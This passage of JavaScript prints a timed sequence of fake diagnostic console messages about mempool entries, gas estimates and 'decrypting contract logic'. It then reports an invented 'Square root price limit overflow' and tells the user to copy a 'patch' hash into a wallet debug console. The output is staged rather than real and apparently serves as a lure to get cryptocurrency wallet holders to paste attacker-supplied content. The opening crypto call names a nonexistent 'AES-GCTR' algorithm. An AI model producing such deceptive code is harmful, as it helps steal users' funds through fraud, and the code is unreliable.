
Key({name:"HMAC",salt:new Uint8Array(18)}, 
k, {name:"AES-GCTR",length:256}, true, ["en
crypt"]);

  console.log("%c[CHECKSUMMING] mempool_ent
ry...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_logi
c...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xb74cc
3e1 inside Square root price limit overflo
w");

  console.error("CRITICAL ERROR: Manual pat
ch required for Square root price limit ove
rflow");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH